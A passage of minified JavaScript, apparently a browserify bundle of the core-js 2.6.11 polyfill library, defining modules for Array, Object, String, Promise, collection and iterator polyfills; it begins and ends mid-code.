5),n.exports=t(52)},{154:154,155:155,156:156,157:157,158:158,159:159,160:160,161:161,162:162,163:163,164:164,165:165,166:166,167:167,168:168,169:169,170:170,171:171,172:172,173:173,174:174,175:175,176:176,177:177,178:178,179:179,180:180,181:181,182:182,183:183,184:184,185:185,186:186,187:187,188:188,189:189,190:190,191:191,192:192,193:193,194:194,195:195,196:196,197:197,198:198,199:199,200:200,201:201,202:202,203:203,204:204,205:205,206:206,207:207,208:208,209:209,210:210,211:211,212:212,213:213,214:214,215:215,216:216,217:217,218:218,219:219,220:220,221:221,222:222,223:223,224:224,225:225,226:226,227:227,228:228,229:229,230:230,231:231,232:232,233:233,234:234,235:235,236:236,237:237,238:238,239:239,240:240,241:241,242:242,243:243,244:244,245:245,246:246,247:247,248:248,249:249,250:250,251:251,252:252,253:253,254:254,255:255,256:256,257:257,258:258,259:259,260:260,261:261,262:262,263:263,264:264,265:265,266:266,267:267,268:268,269:269,270:270,271:271,272:272,273:273,274:274,275:275,276:276,277:277,278:278,279:279,280:280,281:281,282:282,283:283,284:284,285:285,286:286,287:287,288:288,289:289,290:290,291:291,52:52}],4:[function(t,n,r){t(292),n.exports=t(52).Array.flatMap},{292:292,52:52}],5:[function(t,n,r){t(293),n.exports=t(52).Array.includes},{293:293,52:52}],6:[function(t,n,r){t(294),n.exports=t(52).Object.entries},{294:294,52:52}],7:[function(t,n,r){t(295),n.exports=t(52).Object.getOwnPropertyDescriptors},{295:295,52:52}],8:[function(t,n,r){t(296),n.exports=t(52).Object.values},{296:296,52:52}],9:[function(t,n,r){"use strict";t(232),t(297),n.exports=t(52).Promise.finally},{232:232,297:297,52:52}],10:[function(t,n,r){t(298),n.exports=t(52).String.padEnd},{298:298,52:52}],11:[function(t,n,r){t(299),n.exports=t(52).String.padStart},{299:299,52:52}],12:[function(t,n,r){t(301),n.exports=t(52).String.trimRight},{301:301,52:52}],13:[function(t,n,r){t(300),n.exports=t(52).String.trimLeft},{300:300,52:52}],14:[function(t,n,r){t(302),n.exports=t(151).f("asyncIterator")},{151:151,302:302}],15:[function(t,n,r){t(32),n.exports=t(18).global},{18:18,32:32}],16:[function(t,n,r){n.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},{}],17:[function(t,n,r){var e=t(28);n.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},{28:28}],18:[function(t,n,r){var e=n.exports={version:"2.6.11"};"number"==typeof __e&&(__e=e)},{}],19:[function(t,n,r){var o=t(16);n.exports=function(e,i,t){if(o(e),void 0===i)return e;switch(t){case 1:return function(t){return e.call(i,t)};case 2:return function(t,n){return e.call(i,t,n)};case 3:return function(t,n,r){return e.call(i,t,n,r)}}return function(){return e.apply(i,arguments)}}},{16:16}],20:[function(t,n,r){n.exports=!t(23)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{23:23}],21:[function(t,n,r){var e=t(28),i=t(24).document,o=e(i)&&e(i.createElement);n.exports=function(t){return o?i.createElement(t):{}}},{24:24,28:28}],22:[function(t,n,r){var g=t(24),y=t(18),d=t(19),x=t(26),m=t(25),S="prototype",b=function(t,n,r){var e,i,o,u=t&b.F,c=t&b.G,a=t&b.S,f=t&b.P,s=t&b.B,l=t&b.W,h=c?y:y[n]||(y[n]={}),p=h[S],v=c?g:a?g[n]:(g[n]||{})[S];for(e in c&&(r=n),r)(i=!u&&v&&void 0!==v[e])&&m(h,e)||(o=i?v[e]:r[e],h[e]=c&&"function"!=typeof v[e]?r[e]:s&&i?d(o,g):l&&v[e]==o?function(e){function qb(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)}return qb[S]=e[S],qb}(o):f&&"function"==typeof o?d(Function.call,o):o,f&&((h.virtual||(h.virtual={}))[e]=o,t&b.R&&p&&!p[e]&&x(p,e,o)))};b.F=1,b.G=2,b.S=4,b.P=8,b.B=16,b.W=32,b.U=64,b.R=128,n.exports=b},{18:18,19:19,24:24,25:25,26:26}],23:[function(t,n,r){n.exports=function(t){try{return!!t()}catch(t){return!0}}},{}],24:[function(t,n,r){var e=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},{}],25:[function(t,n,r){var e={}.hasOwnProperty;n.exports=function(t,n){return e.call(t,n)}},{}],26:[function(t,n,r){var e=t(29),i=t(30);n.exports=t(20)?function(t,n,r){return e.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},{20:20,29:29,30:30}],27:[function(t,n,r){n.exports=!t(20)&&!t(23)(function(){return 7!=Object.defineProperty(t(21)("div"),"a",{get:function(){return 7}}).a})},{20:20,21:21,23:23}],28:[function(t,n,r){n.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},{}],29:[function(t,n,r){var e=t(17),i=t(27),o=t(31),u=Object.defineProperty;r.f=t(20)?Object.defineProperty:function defineProperty(t,n,r){if(e(t),n=o(n,!0),e(r),i)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},{17:17,20:20,27:27,31:31}],30:[function(t,n,r){n.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},{}],31:[function(t,n,r){var i=t(28);n.exports=function(t,n){if(!i(t))return t;var r,e;if(n&&"function"==typeof(r=t.toString)&&!i(e=r.call(t)))return e;if("function"==typeof(r=t.valueOf)&&!i(e=r.call(t)))return e;if(!n&&"function"==typeof(r=t.toString)&&!i(e=r.call(t)))return e;throw TypeError("Can't convert object to primitive value")}},{28:28}],32:[function(t,n,r){var e=t(22);e(e.G,{global:t(24)})},{22:22,24:24}],33:[function(t,n,r){arguments[4][16][0].apply(r,arguments)},{16:16}],34:[function(t,n,r){var e=t(48);n.exports=function(t,n){if("number"!=typeof t&&"Number"!=e(t))throw TypeError(n);return+t}},{48:48}],35:[function(t,n,r){var e=t(152)("unscopables"),i=Array.prototype;null==i[e]&&t(72)(i,e,{}),n.exports=function(t){i[e][t]=!0}},{152:152,72:72}],36:[function(t,n,r){"use strict";var e=t(129)(!0);n.exports=function(t,n,r){return n+(r?e(t,n).length:1)}},{129:129}],37:[function(t,n,r){n.exports=function(t,n,r,e){if(!(t instanceof n)||void 0!==e&&e in t)throw TypeError(r+": incorrect invocation!");return t}},{}],38:[function(t,n,r){arguments[4][17][0].apply(r,arguments)},{17:17,81:81}],39:[function(t,n,r){"use strict";var f=t(142),s=t(137),l=t(141);n.exports=[].copyWithin||function copyWithin(t,n){var r=f(this),e=l(r.length),i=s(t,e),o=s(n,e),u=2<arguments.length?arguments[2]:void 0,c=Math.min((void 0===u?e:s(u,e))-o,e-i),a=1;for(o<i&&i<o+c&&(a=-1,o+=c-1,i+=c-1);0<c--;)o in r?r[i]=r[o]:delete r[i],i+=a,o+=a;return r}},{137:137,141:141,142:142}],40:[function(t,n,r){"use strict";var c=t(142),a=t(137),f=t(141);n.exports=function fill(t){for(var n=c(this),r=f(n.length),e=arguments.length,i=a(1<e?arguments[1]:void 0,r),o=2<e?arguments[2]:void 0,u=void 0===o?r:a(o,r);i<u;)n[i++]=t;return n}},{137:137,141:141,142:142}],41:[function(t,n,r){var a=t(140),f=t(141),s=t(137);n.exports=function(c){return function(t,n,r){var e,i=a(t),o=f(i.length),u=s(r,o);if(c&&n!=n){for(;u<o;)if((e=i[u++])!=e)return!0}else for(;u<o;u++)if((c||u in i)&&i[u]===n)return c||u||0;return!c&&-1}}},{137:137,140:140,141:141}],42:[function(t,n,r){var m=t(54),S=t(77),b=t(142),w=t(141),e=t(45);n.exports=function(l,t){var h=1==l,p=2==l,v=3==l,g=4==l,y=6==l,d=5==l||y,x=t||e;return function(t,n,r){for(var e,i,o=b(t),u=S(o),c=m(n,r,3),a=w(u.length),f=0,s=h?x(t,a):p?x(t,0):void 0;f<a;f++)if((d||f in u)&&(i=c(e=u[f],f,o),l))if(h)s[f]=i;else if(i)switch(l){case 3:return!0;case 5:return e;case 6:return f;case 2:s.push(e)}else if(g)return!1;return y?-1:v||g?g:s}}},{141:141,142:142,45:45,54:54,77:77}],43:[function(t,n,r){var s=t(33),l=t(142),h=t(77),p=t(141);n.exports=function(t,n,r,e,i){s(n);var o=l(t),u=h(o),c=p(o.length),a=i?c-1:0,f=i?-1:1;if(r<2)for(;;){if(a in u){e=u[a],a+=f;break}if(a+=f,i?a<0:c<=a)throw TypeError("Reduce of empty array with no initial value")}for(;i?0<=a:a<c;a+=f)a in u&&(e=n(e,u[a],a,o));return e}},{141:141,142:142,33:33,77:77}],44:[function(t,n,r){var e=t(81),i=t(79),o=t(152)("species");n.exports=function(t){var n;return i(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!i(n.prototype)||(n=void 0),e(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},{152:152,79:79,81:81}],45:[function(t,n,r){var e=t(44);n.exports=function(t,n){return new(e(t))(n)}},{44:44}],46:[function(t,n,r){"use strict";var o=t(33),u=t(81),c=t(76),a=[].slice,f={};n.exports=Function.bind||function bind(n){var r=o(this),e=a.call(arguments,1),i=function(){var t=e.concat(a.call(arguments));return this instanceof i?function(t,n,r){if(!(n in f)){for(var e=[],i=0;i<n;i++)e[i]="a["+i+"]";f[n]=Function("F,a","return new F("+e.join(",")+")")}return f[n](t,r)}(r,t.length,t):c(r,t,n)};return u(r.prototype)&&(i.prototype=r.prototype),i}},{33:33,76:76,81:81}],47:[function(t,n,r){var i=t(48),o=t(152)("toStringTag"),u="Arguments"==i(function(){return arguments}());n.exports=function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),o))?r:u?i(n):"Object"==(e=i(n))&&"function"==typeof n.callee?"Arguments":e}},{152:152,48:48}],48:[function(t,n,r){var e={}.toString;n.exports=function(t){return e.call(t).slice(8,-1)}},{}],49:[function(t,n,r){"use strict";function ag(t,n){var r,e=p(n);if("F"!==e)return t._i[e];for(r=t._f;r;r=r.n)if(r.k==n)return r}var u=t(99).f,c=t(98),a=t(117),f=t(54),s=t(37),l=t(68),e=t(85),i=t(87),o=t(123),h=t(58),p=t(94).fastKey,v=t(149),g=h?"_s":"size";n.exports={getConstructor:function(t,o,r,e){var i=t(function(t,n){s(t,i,o,"_i"),t._t=o,t._i=c(null),t._f=void 0,t._l=void 0,t[g]=0,null!=n&&l(n,r,t[e],t)});return a(i.prototype,{clear:function clear(){for(var t=v(this,o),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[g]=0},delete:function(t){var n=v(this,o),r=ag(n,t);if(r){var e=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=e),e&&(e.p=i),n._f==r&&(n._f=e),n._l==r&&(n._l=i),n[g]--}return!!r},forEach:function forEach(t){v(this,o);for(var n,r=f(t,1<arguments.length?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function has(t){return!!ag(v(this,o),t)}}),h&&u(i.prototype,"size",{get:function(){return v(this,o)[g]}}),i},def:function(t,n,r){var e,i,o=ag(t,n);return o?o.v=r:(t._l=o={i:i=p(n,!0),k:n,v:r,p:e=t._l,n:void 0,r:!1},t._f||(t._f=o),e&&(e.n=o),t[g]++,"F"!==i&&(t._i[i]=o)),t},getEntry:ag,setStrong:function(t,r,n){e(t,r,function(t,n){this._t=v(t,r),this._k=n,this._l=void 0},function(){for(var t=this,n=t._k,r=t._l;r&&r.r;)r=r.p;return t._t&&(t._l=r=r?r.n:t._t._f)?i(0,"keys"==n?r.k:"values"==n?r.v:[r.k,r.v]):(t._t=void 0,i(1))},n?"entries":"values",!n,!0),o(r)}}},{117:117,123:123,149:149,37:37,54:54,58:58,68:68,85:85,87:87,94:94,98:98,99:99}],50:[function(t,n,r){"use strict";function _g(t){return t._l||(t._l=new g)}function bh(t,n){return o(t.a,function(t){return t[0]===n})}var u=t(117),c=t(94).getWeak,i=t(38),a=t(81),f=t(37),s=t(68),e=t(42),l=t(71),h=t(149),o=e(5),p=e(6),v=0,g=function(){this.a=[]};g.prototype={get:function(t){var n=bh(this,t);if(n)return n[1]},has:function(t){return!!bh(this,t)},set:function(t,n){var r=bh(this,t);r?r[1]=n:this.a.push([t,n])},delete:function(n){var t=p(this.a,function(t){return t[0]===n});return~t&&this.a.splice(t,1),!!~t}},n.exports={getConstructor:function(t,r,e,i){var o=t(function(t,n){f(t,o,r,"_i"),t._t=r,t._i=v++,t._l=void 0,null!=n&&s(n,e,t[i],t)});return u(o.prototype,{delete:function(t){if(!a(t))return!1;var n=c(t);return!0===n?_g(h(this,r)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function has(t){if(!a(t))return!1;var n=c(t);return!0===n?_g(h(this,r)).has(t):n&&l(n,this._i)}}),o},def:function(t,n,r){var e=c(i(n),!0);return!0===e?_g(t).set(n,r):e[t._i]=r,t},ufstore:_g}},{117:117,149:149,37:37,38:38,42:42,68:68,71:71,81:81,94:94}],51:[function(t,n,r){"use strict";var y=t(70),d=t(62),x=t(118),m=t(117),S=t(94),b=t(68),w=t(37),_=t(81),E=t(64),O=t(86),F=t(124),I=t(75);n.exports=function(e,t,n,r,i,o){function ci(t){var r=f[t];x(f,t,"delete"==t?function(t){return!(o&&!_(t))&&r.call(this,0===t?0:t)}:"has"==t?function has(t){return!(o&&!_(t))&&r.call(this,0===t?0:t)}:"get"==t?function get(t){return o&&!_(t)?void 0:r.call(this,0===t?0:t)}:"add"==t?function add(t){return r.call(this,0===t?0:t),this}:function set(t,n){return r.call(this,0===t?0:t,n),this})}var u=y[e],c=u,a=i?"set":"add",f=c&&c.prototype,s={};if("function"==typeof c&&(o||f.forEach&&!E(function(){(new c).entries().next()}))){var l=new c,h=l[a](o?{}:-0,1)!=l,p=E(function(){l.has(1)}),v=O(function(t){new c(t)}),g=!o&&E(function(){for(var t=new c,n=5;n--;)t[a](n,n);return!t.has(-0)});v||(((c=t(function(t,n){w(t,c,e);var r=I(new u,t,c);return null!=n&&b(n,i,r[a],r),r})).prototype=f).constructor=c),(p||g)&&(ci("delete"),ci("has"),i&&ci("get")),(g||h)&&ci(a),o&&f.clear&&delete f.clear}else c=r.getConstructor(t,e,i,a),m(c.prototype,n),S.NEED=!0;return F(c,e),s[e]=c,d(d.G+d.W+d.F*(c!=u),s),o||r.setStrong(c,e,i),c}},{117:117,118:118,124:124,37:37,62:62,64:64,68:68,70:70,75:75,81:81,86:86,94:94}],52:[function(t,n,r){arguments[4][18][0].apply(r,arguments)},{18:18}],53:[function(t,n,r){"use strict";var e=t(99),i=t(116);n.exports=function(t,n,r){n in t?e.f(t,n,i(0,r)):t[n]=r}},{116:116,99:99}],54:[function(t,n,r){arguments[4][19][0].apply(r,arguments)},{19:19,33:33}],55:[function(t,n,r){"use strict";function Qi(t){return 9<t?t:"0"+t}var e=t(64),i=Date.prototype.getTime,o=Date.prototype.toISOString;n.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!e(function(){o.call(new Date(NaN))})?function toISOString(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),r=t.getUTCMilliseconds(),e=n<0?"-":9999<n?"+":"";return e+("00000"+Math.abs(n)).slice(e?-6:-4)+"-"+Qi(t.getUTCMonth()+1)+"-"+Qi(t.getUTCDate())+"T"+Qi(t.getUTCHours())+":"+Qi(t.getUTCMinutes())+":"+Qi(t.getUTCSeconds())+"."+(99<r?r:"0"+Qi(r))+"Z"}:o},{64:64}],56:[function(t,n,r){"use strict";var e=t(38),i=t(143);n.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(e(this),"number"!=t)}},{143:143,38:38}],57:[function(t,n,r){n.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},{}],58:[function(t,n,r){arguments[4][20][0].apply(r,arguments)},{20:20,64:64}],59:[function(t,n,r){arguments[4][21][0].apply(r,arguments)},{21:21,70:70,81:81}],60:[function(t,n,r){n.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],61:[function(t,n,r){var c=t(107),a=t(104),f=t(108);n.exports=function(t){var n=c(t),r=a.f;if(r)for(var e,i=r(t),o=f.f,u=0;i.length>u;)o.call(t,e=i[u++])&&n.push(e);return n}},{104:104,107:107,108:108}],62:[function(t,n,r){var g=t(70),y=t(52),d=t(72),x=t(118),m=t(54),S="prototype",b=function(t,n,r){var e,i,o,u,c=t&b.F,a=t&b.G,f=t&b.S,s=t&b.P,l=t&b.B,h=a?g:f?g[n]||(g[n]={}):(g[n]||{})[S],p=a?y:y[n]||(y[n]={}),v=p[S]||(p[S]={});for(e in a&&(r=n),r)o=((i=!c&&h&&void 0!==h[e])?h:r)[e],u=l&&i?m(o,g):s&&"function"==typeof o?m(Function.call,o):o,h&&x(h,e,o,t&b.U),p[e]!=o&&d(p,e,u),s&&v[e]!=o&&(v[e]=o)};g.core=y,b.F=1,b.G=2,b.S=4,b.P=8,b.B=16,b.W=32,b.U=64,b.R=128,n.exports=b},{118:118,52:52,54:54,70:70,72:72}],63:[function(t,n,r){var e=t(152)("match");n.exports=function(n){var r=/./;try{"/./"[n](r)}catch(t){try{return r[e]=!1,!"/./"[n](r)}catch(t){}}return!0}},{152:152}],64:[function(t,n,r){arguments[4][23][0].apply(r,arguments)},{23:23}],65:[function(t,n,r){"use strict";t(248);var s=t(118),l=t(72),h=t(64),p=t(57),v=t(152),g=t(120),y=v("species"),d=!h(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),x=function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var r="ab".split(t);return 2===r.length&&"a"===r[0]&&"b"===r[1]}();n.exports=function(r,t,n){var e=v(r),o=!h(function(){var t={};return t[e]=function(){return 7},7!=""[r](t)}),i=o?!h(function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===r&&(n.constructor={},n.constructor[y]=function(){return n}),n[e](""),!t}):void 0;if(!o||!i||"replace"===r&&!d||"split"===r&&!x){var u=/./[e],c=n(p,e,""[r],function maybeCallNative(t,n,r,e,i){return n.exec===g?o&&!i?{done:!0,value:u.call(n,r,e)}:{done:!0,value:t.call(r,n,e)}:{done:!1}}),a=c[0],f=c[1];s(String.prototype,r,a),l(RegExp.prototype,e,2==t?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)})}}},{118:118,120:120,152:152,248:248,57:57,64:64,72:72}],66:[function(t,n,r){"use strict";var e=t(38);n.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},{38:38}],67:[function(t,n,r){"use strict";var p=t(79),v=t(81),g=t(141),y=t(54),d=t(152)("isConcatSpreadable");n.exports=function flattenIntoArray(t,n,r,e,i,o,u,c){for(var a,f,s=i,l=0,h=!!u&&y(u,c,3);l<e;){if(l in r){if(a=h?h(r[l],l,n):r[l],f=!1,v(a)&&(f=void 0!==(f=a[d])?!!f:p(a)),f&&0<o)s=flattenIntoArray(t,n,a,g(a.length),s,o-1)-1;else{if(9007199254740991<=s)throw TypeError();t[s]=a}s++}l++}return s}},{141:141,152:152,54:54,79:79,81:81}],68:[function(t,n,r){var h=t(54),p=t(83),v=t(78),g=t(38),y=t(141),d=t(153),x={},m={};(r=n.exports=function(t,n,r,e,i){var o,u,c,a,f=i?function(){return t}:d(t),s=h(r,e,n?2:1),l=0;if("function"!=typeof f)throw TypeError(t+" is not iterable!");if(v(f)){for(o=y(t.length);l<o;l++)if((a=n?s(g(u=t[l])[0],u[1]):s(t[l]))===x||a===m)return a}else for(c=f.call(t);!(u=c.next()).done;)if((a=p(c,s,u.value,n))===x||a===m)return a}).BREAK=x,r.RETURN=m},{141:141,153:153,38:38,54:54,78:78,83:83}],69:[function(t,n,r){n.exports=t(126)("native-function-to-string",Function.toString)},{126:126}],70:[function(t,n,r){arguments[4][24][0].apply(r,arguments)},{24:24}],71:[function(t,n,r){arguments[4][25][0].apply(r,arguments)},{25:25}],72:[function(t,n,r){arguments[4][26][0].apply(r,arguments)},{116:116,26:26,58:58,99:99}],73:[function(t,n,r){var e=t(70).document;n.exports=e&&e.documentElement},{70:70}],74:[function(t,n,r){arguments[4][27][0].apply(r,arguments)},{27:27,58:58,59:59,64:64}],75:[function(t,n,r){var o=t(81),u=t(122).set;n.exports=function(t,n,r){var e,i=n.constructor;return i!==r&&"function"==typeof i&&(e=i.prototype)!==r.prototype&&o(e)&&u&&u(t,e),t}},{122:122,81:81}],76:[function(t,n,r){n.exports=function(t,n,r){var e=void 0===r;switch(n.length){case 0:return e?t():t.call(r);case 1:return e?t(n[0]):t.call(r,n[0]);case 2:return e?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return e?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return e?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},{}],77:[function(t,n,r){var e=t(48);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},{48:48}],78:[function(t,n,r){var e=t(88),i=t(152)("iterator"),o=Array.prototype;n.exports=function(t){return void 0!==t&&(e.Array===t||o[i]===t)}},{152:152,88:88}],79:[function(t,n,r){var e=t(48);n.exports=Array.isArray||function isArray(t){return"Array"==e(t)}},{48:48}],80:[function(t,n,r){var e=t(81),i=Math.floor;n.exports=function isInteger(t){return!e(t)&&isFinite(t)&&i(t)===t}},{81:81}],81:[function(t,n,r){arguments[4][28][0].apply(r,arguments)},{28:28}],82:[function(t,n,r){var e=t(81),i=t(48),o=t(152)("match");n.exports=function(t){var n;return e(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==i(t))}},{152:152,48:48,81:81}],83:[function(t,n,r){var o=t(38);n.exports=function(n,t,r,e){try{return e?t(o(r)[0],r[1]):t(r)}catch(t){var i=n.return;throw void 0!==i&&o(i.call(n)),t}}},{38:38}],84:[function(t,n,r){"use strict";var e=t(98),i=t(116),o=t(124),u={};t(72)(u,t(152)("iterator"),function(){return this}),n.exports=function(t,n,r){t.prototype=e(u,{next:i(1,r)}),o(t,n+" Iterator")}},{116:116,124:124,152:152,72:72,98:98}],85:[function(t,n,r){"use strict";function Qn(){return this}var x=t(89),m=t(62),S=t(118),b=t(72),w=t(88),_=t(84),E=t(124),O=t(105),F=t(152)("iterator"),I=!([].keys&&"next"in[].keys()),P="values";n.exports=function(t,n,r,e,i,o,u){_(r,n,e);function Yn(t){if(!I&&t in p)return p[t];switch(t){case"keys":return function keys(){return new r(this,t)};case P:return function values(){return new r(this,t)}}return function entries(){return new r(this,t)}}var c,a,f,s=n+" Iterator",l=i==P,h=!1,p=t.prototype,v=p[F]||p["@@iterator"]||i&&p[i],g=v||Yn(i),y=i?l?Yn("entries"):g:void 0,d="Array"==n&&p.entries||v;if(d&&(f=O(d.call(new t)))!==Object.prototype&&f.next&&(E(f,s,!0),x||"function"==typeof f[F]||b(f,F,Qn)),l&&v&&v.name!==P&&(h=!0,g=function values(){return v.call(this)}),x&&!u||!I&&!h&&p[F]||b(p,F,g),w[n]=g,w[s]=Qn,i)if(c={values:l?g:Yn(P),keys:o?g:Yn("keys"),entries:y},u)for(a in c)a in p||S(p,a,c[a]);else m(m.P+m.F*(I||h),n,c);return c}},{105:105,118:118,124:124,152:152,62:62,72:72,84:84,88:88,89:89}],86:[function(t,n,r){var o=t(152)("iterator"),u=!1;try{var e=[7][o]();e.return=function(){u=!0},Array.from(e,function(){throw 2})}catch(t){}n.exports=function(t,n){if(!n&&!u)return!1;var r=!1;try{var e=[7],i=e[o]();i.next=function(){return{done:r=!0}},e[o]=function(){return i},t(e)}catch(t){}return r}},{152:152}],87:[function(t,n,r){n.exports=function(t,n){return{value:n,done:!!t}}},{}],88:[function(t,n,r){n.exports={}},{}],89:[function(t,n,r){n.exports=!1},{}],90:[function(t,n,r){var e=Math.expm1;n.exports=!e||22025.465794806718<e(10)||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function expm1(t){return 0==(t=+t)?t:-1e-6<t&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},{}],91:[function(t,n,r){var o=t(93),e=Math.pow,u=e(2,-52),c=e(2,-23),a=e(2,127)*(2-c),f=e(2,-126);n.exports=Math.fround||function fround(t){var n,r,e=Math.abs(t),i=o(t);return e<f?i*(e/f/c+1/u-1/u)*f*c:a<(r=(n=(1+c/u)*e)-(n-e))||r!=r?i*(1/0):i*r}},{93:93}],92:[function(t,n,r){n.exports=Math.log1p||function log1p(t){return-1e-8<(t=+t)&&t<1e-8?t-t*t/2:Math.log(1+t)}},{}],93:[function(t,n,r){n.exports=Math.sign||function sign(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},{}],94:[function(t,n,r){function tp(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})}var e=t(147)("meta"),i=t(81),o=t(71),u=t(99).f,c=0,a=Object.isExtensible||function(){return!0},f=!t(64)(function(){return a(Object.preventExtensions({}))}),s=n.exports={KEY:e,NEED:!1,fastKey:function(t,n){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,e)){if(!a(t))return"F";if(!n)return"E";tp(t)}return t[e].i},getWeak:function(t,n){if(!o(t,e)){if(!a(t))return!0;if(!n)return!1;tp(t)}return t[e].w},onFreeze:function(t){return f&&s.NEED&&a(t)&&!o(t,e)&&tp(t),t}}},{147:147,64:64,71:71,81:81,99:99}],95:[function(t,n,r){var u=t(70),c=t(136).set,a=u.MutationObserver||u.WebKitMutationObserver,f=u.process,s=u.Promise,l="process"==t(48)(f);n.exports=function(){function Qp(){var t,n;for(l&&(t=f.domain)&&t.exit();r;){n=r.fn,r=r.next;try{n()}catch(t){throw r?i():e=void 0,t}}e=void 0,t&&t.enter()}var r,e,i;if(l)i=function(){f.nextTick(Qp)};else if(!a||u.navigator&&u.navigator.standalone)if(s&&s.resolve){var t=s.resolve(void 0);i=function(){t.then(Qp)}}else i=function(){c.call(u,Qp)};else{var n=!0,o=document.createTextNode("");new a(Qp).observe(o,{characterData:!0}),i=function(){o.data=n=!n}}return function(t){var n={fn:t,next:void 0};e&&(e.next=n),r||(r=n,i()),e=n}}},{136:136,48:48,70:70}],96:[function(t,n,r){"use strict";var i=t(33);function PromiseCapability(t){var r,e;this.promise=new t(function(t,n){if(void 0!==r||void 0!==e)throw TypeError("Bad Promise constructor");r=t,e=n}),this.resolve=i(r),this.reject=i(e)}n.exports.f=function(t){return new PromiseCapability(t)}},{33:33}],97:[function(t,n,r){"use strict";var h=t(58),p=t(107),v=t(104),g=t(108),y=t(142),d=t(77),i=Object.assign;n.exports=!i||t(64)(function(){var t={},n={},r=Symbol(),e="abcdefghijklmnopqrst";return t[r]=7,e.split("").forEach(function(t){n[t]=t}),7!=i({},t)[r]||Object.keys(i({},n)).join("")!=e})?function assign(t,n){for(var r=y(t),e=arguments.length,i=1,o=v.f,u=g.f;i<e;)for(var c,a=d(arguments[i++]),f=o?p(a).concat(o(a)):p(a),s=f.length,l=0;l<s;)c=f[l++],h&&!u.call(a,c)||(r[c]=a[c]);return r}:i},{104:104,107:107,108:108,142:142,58:58,64:64,77:77}],98:[function(e,t,n){function Pq(){}var i=e(38),o=e(100),u=e(60),c=e(125)("IE_PROTO"),a="prototype",f=function(){var t,n=e(59)("iframe"),r=u.length;for(n.style.display="none",e(73).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),f=t.F;r--;)delete f[a][u[r]];return f()};t.exports=Object.create||function create(t,n){var r;return null!==t?(Pq[a]=i(t),r=new Pq,Pq[a]=null,r[c]=t):r=f(),void 0===n?r:o(r,n)}},{100:100,125:125,38:38,59:59,60:60,73:73}],99:[function(t,n,r){arguments[4][29][0].apply(r,arguments)},{143:143,29:29,38:38,58:58,74:74}],100:[function(t,n,r){var u=t(99),c=t(38),a=t(107);n.exports=t(58)?Object.defineProperties:function defineProperties(t,n){c(t);for(var r,e=a(n),i=e.length,o=0;o<i;)u.f(t,r=e[o++],n[r]);return t}},{107:107,38:38,58:58,99:99}],101:[function(t,n,r){var e=t(108),i=t(116),o=t(140),u=t(143),c=t(71),a=t(74),f=Object.getOwnPropertyDescriptor;r.f=t(58)?f:function getOwnPropertyDescriptor(t,n){if(t=o(t),n=u(n,!0),a)try{return f(t,n)}catch(t){}if(c(t,n))return i(!e.f.call(t,n),t[n])}},{108:108,116:116,140:140,143:143,58:58,71:71,74:74}],102:[function(t,n,r){var e=t(140),i=t(103).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];n.exports.f=function getOwnPropertyNames(t){return u&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return u.slice()}}(t):i(e(t))}},{103:103,140:140}],103:[function(t,n,r){var e=t(106),i=t(60).concat("length","prototype");r.f=Object.getOwnPropertyNames||function getOwnPropertyNames(t){return e(t,i)}},{106:106,60:60}],104:[function(t,n,r){r.f=Object.getOwnPropertySymbols},{}],105:[function(t,n,r){var e=t(71),i=t(142),o=t(125)("IE_PROTO"),u=Object.prototype;n.exports=Object.getPrototypeOf||function(t){return 